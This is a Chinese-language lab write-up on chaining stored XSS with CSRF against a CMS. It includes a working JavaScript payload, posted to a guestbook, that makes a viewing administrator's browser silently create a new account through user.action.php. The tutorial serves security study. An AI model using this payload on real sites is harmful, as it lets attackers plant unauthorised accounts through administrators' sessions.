文章目录

- CSRF和XSS漏洞结合实战案例

- 实验原理

- 实验步骤

- 信息收集

- 构造CSRF和XSS代码

- xss注入

CSRF和XSS漏洞结合实战案例



实验环境为csm

实验原理



攻击者利用JavaScript可以构造请求的功能在留言面板构造一个存储型xss注入,里面的内容为js请求。请求新添加用户,注入完成后管理员访问留言管理时后台自动添加用户

实验步骤

信息收集







分析网站源码找到添加用户的页面

经过在网站下载的源码我们分析到添加用户的页面在user.action.php的页面使用post传递了三个参数



构造CSRF和XSS代码

用JavaScript编写一个请求将三个参数传递过去

<script>

csrfrequest= new XMLHttpRequest();csrfrequest.open("post","http://10.9.47.77/cms/admin/user.action.php",false);csrfrequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");csrfrequest.send("act=add&username=xl&password=123456&password2=123456&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0");

</script>







xss注入

在留言面板进行注入





受害者登录后台查看留言管理

但是后台已经创建用户了